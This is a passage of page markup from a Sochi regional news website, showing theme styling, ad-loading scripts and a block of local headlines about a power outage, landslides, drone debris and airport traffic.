button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5993";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/"  rel="bookmark" class="td-image-wrap " title="Обломки беспилотников обнаружили в Сочи на улице Транспортной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/"  rel="bookmark" title="Обломки беспилотников обнаружили в Сочи на улице Транспортной">Обломки беспилотников обнаружили в Сочи на улице Транспортной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В ночь с 20 на 21 января в Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 